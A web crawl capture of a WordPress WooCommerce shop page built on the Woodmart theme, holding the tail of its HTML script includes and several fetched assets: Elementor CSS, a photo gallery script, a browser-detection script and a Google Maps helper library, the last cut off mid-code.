class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-footer-widget-collapse-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-blog-base-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-woo-yith-req-quote-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/int-woo-yith-req-quote.min.css","wd-elementor-base-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css","wd-woocommerce-base-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-woo-gutenberg-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-header-categories-nav-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-page-title-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-text-block-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-section-title-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-photoswipe-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-map-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/el-map.min.css","wd-page-navigation-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-off-canvas-sidebar-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-instagram-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-footer-base-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-cookies-popup-css":"http://brraco.cl/wp-content/themes/woodmart/css/parts/opt-cookies.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=6.2.4" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?libraries=geometry&amp;v=3.44&amp;key&amp;ver=6.2.4" id="wd-google-map-api-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/libs/maplace.min.js?ver=6.2.4" id="wd-maplace-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/elements/googleMap.min.js?ver=6.2.4" id="wd-google-map-element-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c0246b030acc71fd60670330d789c59e","fragment_name":"wc_fragments_c0246b030acc71fd60670330d789c59e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.2.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.2.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.2.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://brraco.cl/wp-content/uploads/elementor/css/post-465.css?ver=1718254622
body_size: 188
content:
.elementor-465 .elementor-element.elementor-element-1279711b{margin:0px 0px 30px 0px;}.elementor-465 .elementor-element.elementor-element-ff69b61 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-465 .elementor-element.elementor-element-2ee5b02 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-465 .elementor-element.elementor-element-6073b98 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-465 .elementor-element.elementor-element-9b43b29 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-465 .elementor-element.elementor-element-ef6f7b1 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-465 .elementor-element.elementor-element-911b96c > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-465 .elementor-element.elementor-element-2b0453f .google-map-container{height:200px;}.elementor-465 .elementor-element.elementor-element-2b0453f .wd-google-map-content{max-width:300px;}

--- FILE ---
content_type: text/javascript
request_url: http://brraco.cl/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=6.2.4
body_size: 363
content:
!function(a){woodmartThemeModule.photoswipeImages=function(){a(".photoswipe-images").each(function(){var c=a(this);c.on("click","a",function(d){d.preventDefault();var e=a(d.currentTarget).data("index")-1,f=b(c,[]);woodmartThemeModule.callPhotoSwipe(e,f)})});var b=function(b,d){var e,f,g,h;return b.find("a").each(function(){var b=a(this);e=b.attr("href"),f=b.data("width"),g=b.data("height"),h=b.attr("title"),c(d,e)||d.push({src:e,w:f,h:g,title:h})}),d},c=function(a,b){var c;for(c=0;c<a.length;c++)if(a[c].src===b)return!0;return!1}},a(document).ready(function(){woodmartThemeModule.photoswipeImages()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://brraco.cl/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4
body_size: 1252
content:
!function(a){var b="-",c="";screen.width&&(width=screen.width?screen.width:"",height=screen.height?screen.height:"",c+=width+" x "+height);var d,e,f,g=navigator.appVersion,h=navigator.userAgent,i=navigator.appName,j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10);-1!=(e=h.indexOf("Opera"))&&(i="Opera",j=h.substring(e+6),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))),-1!=(e=h.indexOf("OPR"))?(i="Opera",j=h.substring(e+4)):-1!=(e=h.indexOf("Edge"))?(i="Edge",j=h.substring(e+5)):-1!=(e=h.indexOf("Edg"))?(i="Microsoft Edge",j=h.substring(e+4)):-1!=(e=h.indexOf("MSIE"))?(i="Internet",j=h.substring(e+5)):-1!=(e=h.indexOf("Chrome"))?(i="Chrome",j=h.substring(e+7)):-1!=(e=h.indexOf("Safari"))?(i="Safari",j=h.substring(e+7),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))):-1!=(e=h.indexOf("Firefox"))?(i="Firefox",j=h.substring(e+8)):-1!=h.indexOf("Trident/")?(i="Internet",j=h.substring(h.indexOf("rv:")+3)):(d=h.lastIndexOf(" ")+1)<(e=h.lastIndexOf("/"))&&(i=h.substring(d,e),j=h.substring(e+1),i.toLowerCase()==i.toUpperCase()&&(i=navigator.appName)),-1!=(f=j.indexOf(";"))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(" "))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(")"))&&(j=j.substring(0,f)),k=parseInt(""+j,10),isNaN(k)&&(j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10));var l=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(g),m=b,n=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Chrome OS",r:/CrOS/},{s:"Linux",r:/(Linux|X11(?!.*CrOS))/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var o in n){var p=n[o];if(p.r.test(h)){m=p.s;break}}var q=b;switch(/Windows/.test(m)&&(q=/Windows (.*)/.exec(m)[1],m="Windows"),m){case"Mac OS":case"Mac OS X":case"Android":q=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/.exec(h)[1];break;case"iOS":q=/OS (\d+)_(\d+)_?(\d+)?/.exec(g),q=q[1]+"."+q[2]+"."+(0|q[3])}var r="no check";if("undefined"!=typeof swfobject){var s=swfobject.getFlashPlayerVersion();r=s.major>0?s.major+"."+s.minor+" r"+s.release:b}a.jscd={screen:c,browser:i,browserVersion:j,browserMajorVersion:k,mobile:l,os:m,osVersion:q,flashVersion:r}}(this),function(a){var b=a("html");b.addClass("browser-"+jscd.browser),b.addClass("platform-"+jscd.os)}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://brraco.cl/wp-content/themes/woodmart/js/libs/maplace.min.js?ver=6.2.4
body_size: 4978
content:
!function(a,b,c,d){"use strict";var e,f,g;e={activateCurrent:function(a){this.html_element.find("select").val(a)},getHtml:function(){var b,c,d=this,e="";if(this.ln>1){for(e+='<select class="dropdown controls '+this.o.controls_cssclass+'">',this.ShowOnMenu(this.view_all_key)&&(e+='<option value="'+this.view_all_key+'">'+this.o.view_all_text+"</option>"),c=0;c<this.ln;c+=1)this.ShowOnMenu(c)&&(e+='<option value="'+(c+1)+'">'+(this.o.locations[c].title||"#"+(c+1))+"</option>");e+="</select>",e=a(e).bind("change",function(){d.ViewOnMap(this.value)})}return b=this.o.controls_title,this.o.controls_title&&(b=a('<div class="controls_title"></div>').css(this.o.controls_applycss?{fontWeight:"bold",fontSize:this.o.controls_on_map?"12px":"inherit",padding:"3px 10px 5px 0"}:{}).append(this.o.controls_title)),this.html_element=a('<div class="wrap_controls"></div>').append(b).append(e),this.html_element}},f={html_a:function(b,c,d){var e=this,f=c||b+1,g=d||this.o.locations[b].title,h=a('<a data-load="'+f+'" id="ullist_a_'+f+'" href="#'+f+'" title="'+g+'"><span>'+(g||"#"+(b+1))+"</span></a>");return h.css(this.o.controls_applycss?{color:"#666",display:"block",padding:"5px",fontSize:this.o.controls_on_map?"12px":"inherit",textDecoration:"none"}:{}),h.on("click",function(b){b.preventDefault();var c=a(this).attr("data-load");e.ViewOnMap(c)}),h},activateCurrent:function(a){this.html_element.find("li").removeClass("active"),this.html_element.find("#ullist_a_"+a).parent().addClass("active")},getHtml:function(){var b,c,d=a("<ul class='ullist controls "+this.o.controls_cssclass+"'></ul>").css(this.o.controls_applycss?{margin:0,padding:0,listStyleType:"none"}:{});for(this.ShowOnMenu(this.view_all_key)&&d.append(a("<li></li>").append(f.html_a.call(this,!1,this.view_all_key,this.o.view_all_text))),c=0;c<this.ln;c++)this.ShowOnMenu(c)&&d.append(a("<li></li>").append(f.html_a.call(this,c)));return b=this.o.controls_title,this.o.controls_title&&(b=a('<div class="controls_title"></div>').css(this.o.controls_applycss?{fontWeight:"bold",padding:"3px 10px 5px 0",fontSize:this.o.controls_on_map?"12px":"inherit"}:{}).append(this.o.controls_title)),this.html_element=a('<div class="wrap_controls"></div>').append(b).append(d),this.html_element}},g=function(){function b(b){this.VERSION="0.1.33",this.loaded=!1,this.markers=[],this.circles=[],this.oMap=!1,this.view_all_key="all",this.infowindow=null,this.maxZIndex=0,this.ln=0,this.oMap=!1,this.oBounds=null,this.map_div=null,this.canvas_map=null,this.controls_wrapper=null,this.current_control=null,this.current_index=null,this.Polyline=null,this.Polygon=null,this.Fusion=null,this.directionsService=null,this.directionsDisplay=null,this.o={debug:!1,map_div:"#gmap",controls_div:"#controls",generate_controls:!0,controls_type:"dropdown",controls_cssclass:"",controls_title:"",controls_on_map:!0,controls_applycss:!0,controls_position:c.maps.ControlPosition.RIGHT_TOP,type:"marker",view_all:!0,view_all_text:"View All",pan_on_click:!0,start:0,locations:[],shared:{},map_options:{mapTypeId:c.maps.MapTypeId.ROADMAP},stroke_options:{strokeColor:"#0000FF",strokeOpacity:.8,strokeWeight:2,fillColor:"#0000FF",fillOpacity:.4},directions_options:{travelMode:c.maps.TravelMode.DRIVING,unitSystem:c.maps.UnitSystem.METRIC,optimizeWaypoints:!1,provideRouteAlternatives:!1,avoidHighways:!1,avoidTolls:!1},circle_options:{radius:100,visible:!0},styles:{},fusion_options:{},directions_panel:null,draggable:!1,editable:!1,show_infowindows:!0,show_markers:!0,infowindow_type:"bubble",listeners:{},beforeViewAll:function(){},afterViewAll:function(){},beforeShow:function(a,b,c){},afterShow:function(a,b,c){},afterCreateMarker:function(a,b,c){},beforeCloseInfowindow:function(a,b){},afterCloseInfowindow:function(a,b){},beforeOpenInfowindow:function(a,b,c){},afterOpenInfowindow:function(a,b,c){},afterRoute:function(a,b,c){},onPolylineClick:function(a){},onPolygonClick:function(a){},circleRadiusChanged:function(a,b,c){},circleCenterChanged:function(a,b,c){},drag:function(a,b,c){},dragEnd:function(a,b,c){},dragStart:function(a,b,c){}},this.AddControl("dropdown",e),this.AddControl("list",f),b&&"directions"===b.type&&(!b.show_markers&&(b.show_markers=!1),!b.show_infowindows&&(b.show_infowindows=!1)),a.extend(!0,this.o,b)}return b.prototype.controls={},b.prototype.create_objMap=function(){var b,d=this,e=0;for(b in this.o.styles)this.o.styles.hasOwnProperty(b)&&(0===e&&(this.o.map_options.mapTypeControlOptions={mapTypeIds:[c.maps.MapTypeId.ROADMAP]}),e++,this.o.map_options.mapTypeControlOptions.mapTypeIds.push("map_style_"+e));if(this.loaded)d.oMap.setOptions(this.o.map_options);else try{this.map_div.css({position:"relative",overflow:"hidden"}),this.canvas_map=a("<div>").addClass("canvas_map").css({width:"100%",height:"100%"}).appendTo(this.map_div),this.oMap=new c.maps.Map(this.canvas_map.get(0),this.o.map_options)}catch(f){this.debug("create_objMap::"+this.map_div.selector,f.toString())}e=0;for(b in this.o.styles)this.o.styles.hasOwnProperty(b)&&(e++,this.oMap.mapTypes.set("map_style_"+e,new c.maps.StyledMapType(this.o.styles[b],{name:b})),this.oMap.setMapTypeId("map_style_"+e))},b.prototype.add_markers_to_objMap=function(){var a,b,c=this.o.type||"marker";switch(c){case"marker":for(a=0;a<this.ln;a++)b=this.create_objPoint(a),this.create.marker.call(this,a,b);break;default:this.create[c].apply(this)}},b.prototype.create_objPoint=function(b){var e=a.extend({},this.o.locations[b]),f=e.visible===d?d:e.visible;return!e.type&&(e.type=this.o.type),e.map=this.oMap,e.position=new c.maps.LatLng(e.lat,e.lon),e.zIndex=e.zIndex===d?1e4:e.zIndex+100,e.visible=f===d?this.o.show_markers:f,this.o.maxZIndex=e.zIndex>this.maxZIndex?e.zIndex:this.maxZIndex,e.image&&(e.icon=new c.maps.MarkerImage(e.image,new c.maps.Size(e.image_w||32,e.image_h||32),new c.maps.Point(0,0),new c.maps.Point((e.image_w||32)/2,(e.image_h||32)/2))),e},b.prototype.create_objCircle=function(b){var c,d,e;return e=a.extend({},b),c=a.extend({},this.o.stroke_options),d=a.extend({},this.o.circle_options),a.extend(c,b.stroke_options||{}),a.extend(e,c),a.extend(d,b.circle_options||{}),a.extend(e,d),e.center=b.position,e.draggable=!1,e.zIndex=b.zIndex>0?b.zIndex-10:1,e},b.prototype.add_markerEv=function(a,b,d){var e=this;c.maps.event.addListener(d,"click",function(c){e.o.beforeShow(a,b,d),e.o.show_infowindows&&!1!==b.show_infowindow&&e.open_infowindow(a,d,c),e.o.pan_on_click&&!1!==b.pan_on_click&&(e.oMap.panTo(b.position),b.zoom&&e.oMap.setZoom(b.zoom)),e.current_control&&e.o.generate_controls&&e.current_control.activateCurrent&&e.current_control.activateCurrent.call(e,a+1),e.current_index=a,e.o.afterShow(a,b,d)}),b.draggable&&this.add_dragEv(a,b,d)},b.prototype.add_circleEv=function(a,b,d){var e=this;c.maps.event.addListener(d,"click",function(){e.ViewOnMap(a+1)}),c.maps.event.addListener(d,"center_changed",function(){e.o.circleCenterChanged(a,b,d)}),c.maps.event.addListener(d,"radius_changed",function(){e.o.circleRadiusChanged(a,b,d)}),b.draggable&&this.add_dragEv(a,b,d)},b.prototype.add_dragEv=function(a,b,d){var e=this;c.maps.event.addListener(d,"drag",function(f){var g,h;if(d.getPosition)g=d.getPosition();else{if(!d.getCenter)return;g=d.getCenter()}if(e.circles[a]&&e.circles[a].setCenter(g),e.Polyline?h="Polyline":e.Polygon&&(h="Polygon"),h){for(var i=e[h].getPath(),j=i.getArray(),k=[],l=0;l<j.length;++l)k[l]=a===l?new c.maps.LatLng(g.lat(),g.lng()):new c.maps.LatLng(j[l].lat(),j[l].lng());e[h].setPath(new c.maps.MVCArray(k)),e.add_polyEv(h)}e.o.drag(a,b,d)}),c.maps.event.addListener(d,"dragend",function(){e.o.dragEnd(a,b,d)}),c.maps.event.addListener(d,"dragstart",function(){e.o.dragStart(a,b,d)}),c.maps.event.addListener(d,"center_changed",function(){e.markers[a]&&d.getCenter&&e.markers[a].setPosition(d.getCenter()),e.o.drag(a,b,d)})},b.prototype.add_polyEv=function(a){var b=this;c.maps.event.addListener(this[a].getPath(),"set_at",function(d,e){var f=b[a].getPath().getAt(d),g=new c.maps.LatLng(f.lat(),f.lng());b.markers[d]&&b.markers[d].setPosition(g),b.circles[d]&&b.circles[d].setCenter(g),b.o["on"+a+"Changed"](d,e,b[a].getPath().getArray())})},b.prototype.create={marker:function(a,b,d){var e;return"circle"!=b.type||d||(e=this.create_objCircle(b),b.visible||(e.draggable=b.draggable),d=new c.maps.Circle(e),this.add_circleEv(a,e,d),this.circles[a]=d),b.type="marker",d=new c.maps.Marker(b),this.add_markerEv(a,b,d),this.oBounds.extend(b.position),this.markers[a]=d,this.o.afterCreateMarker(a,b,d),d},circle:function(){var a,b,d,e;for(a=0;a<this.ln;a++)b=this.create_objPoint(a),"circle"==b.type&&(d=this.create_objCircle(b),b.visible||(d.draggable=b.draggable),e=new c.maps.Circle(d),this.add_circleEv(a,d,e),this.circles[a]=e),b.type="marker",this.create.marker.call(this,a,b,e)},polyline:function(){var b,d,e=a.extend({},this.o.stroke_options);for(e.path=[],e.draggable=this.o.draggable,e.editable=this.o.editable,e.map=this.oMap,e.zIndex=this.o.maxZIndex+100,b=0;b<this.ln;b++)d=this.create_objPoint(b),this.create.marker.call(this,b,d),e.path.push(d.position);this.Polyline?this.Polyline.setOptions(e):this.Polyline=new c.maps.Polyline(e),this.add_polyEv("Polyline")},polygon:function(){var b,d,e=this,f=a.extend({},this.o.stroke_options);for(f.path=[],f.draggable=this.o.draggable,f.editable=this.o.editable,f.map=this.oMap,f.zIndex=this.o.maxZIndex+100,b=0;b<this.ln;b++)d=this.create_objPoint(b),this.create.marker.call(this,b,d),f.path.push(d.position);this.Polygon?this.Polygon.setOptions(f):this.Polygon=new c.maps.Polygon(f),c.maps.event.addListener(this.Polygon,"click",function(a){e.o.onPolygonClick(a)}),this.add_polyEv("Polygon")},fusion:function(){this.o.fusion_options.styles=[this.o.stroke_options],this.o.fusion_options.map=this.oMap,this.Fusion?this.Fusion.setOptions(this.o.fusion_options):this.Fusion=new c.maps.FusionTablesLayer(this.o.fusion_options)},directions:function(){var b,d,e,f,g,h=this,i=[],j=0;for(b=0;b<this.ln;b++)d=this.create_objPoint(b),0===b?f=d.position:b===this.ln-1?g=d.position:(e=!0===this.o.locations[b].stopover,i.push({location:d.position,stopover:e})),this.create.marker.call(this,b,d);this.o.directions_options.origin=f,this.o.directions_options.destination=g,this.o.directions_options.waypoints=i,this.directionsService||(this.directionsService=new c.maps.DirectionsService),this.directionsDisplay?this.directionsDisplay.setOptions({draggable:this.o.draggable}):this.directionsDisplay=new c.maps.DirectionsRenderer({draggable:this.o.draggable}),this.directionsDisplay.setMap(this.oMap),this.o.directions_panel&&(this.o.directions_panel=a(this.o.directions_panel),this.directionsDisplay.setPanel(this.o.directions_panel.get(0))),this.o.draggable&&c.maps.event.addListener(this.directionsDisplay,"directions_changed",function(){j=h.compute_distance(h.directionsDisplay.directions),h.o.afterRoute(j)}),this.directionsService.route(this.o.directions_options,function(a,b){b===c.maps.DirectionsStatus.OK&&(j=h.compute_distance(a),h.directionsDisplay.setDirections(a)),h.o.afterRoute(j,b,a)})}},b.prototype.compute_distance=function(a){var b,c=0,d=a.routes[0],e=d.legs.length;for(b=0;b<e;b++)c+=d.legs[b].distance.value;return c},b.prototype.type_to_open={bubble:function(a){this.infowindow=new c.maps.InfoWindow({content:a.html||""})}},b.prototype.open_infowindow=function(a,b,c){this.CloseInfoWindow();var d=this.o.locations[a],e=this.o.infowindow_type;d.html&&this.type_to_open[e]&&(this.o.beforeOpenInfowindow(a,d,b),this.type_to_open[e].call(this,d),this.infowindow.open(this.oMap,b),this.o.afterOpenInfowindow(a,d,b))},b.prototype.get_html_controls=function(){return this.controls[this.o.controls_type]&&this.controls[this.o.controls_type].getHtml?(this.current_control=this.controls[this.o.controls_type],this.current_control.getHtml.apply(this)):""},b.prototype.generate_controls=function(){if(!this.o.controls_on_map)return this.controls_wrapper.empty(),void this.controls_wrapper.append(this.get_html_controls());var b=a('<div class="on_gmap '+this.o.controls_type+' gmap_controls"></div>').css(this.o.controls_applycss?{margin:"5px"}:{}),c=a(this.get_html_controls()).css(this.o.controls_applycss?{background:"#fff",padding:"5px",border:"1px solid rgb(113,123,135)",boxShadow:"rgba(0, 0, 0, 0.4) 0px 2px 4px",maxHeight:this.map_div.find(".canvas_map").outerHeight()-80,minWidth:100,overflowY:"auto",overflowX:"hidden"}:{});b.append(c),this.oMap.controls[this.o.controls_position].push(b.get(0))},b.prototype.init_map=function(){var a=this;this.Polyline&&this.Polyline.setMap(null),this.Polygon&&this.Polygon.setMap(null),this.Fusion&&this.Fusion.setMap(null),this.directionsDisplay&&this.directionsDisplay.setMap(null);for(var b=this.markers.length-1;b>=0;b-=1)try{this.markers[b]&&this.markers[b].setMap(null)}catch(d){a.debug("init_map::markers::setMap",d.stack)}this.markers.length=0,this.markers=[];for(var 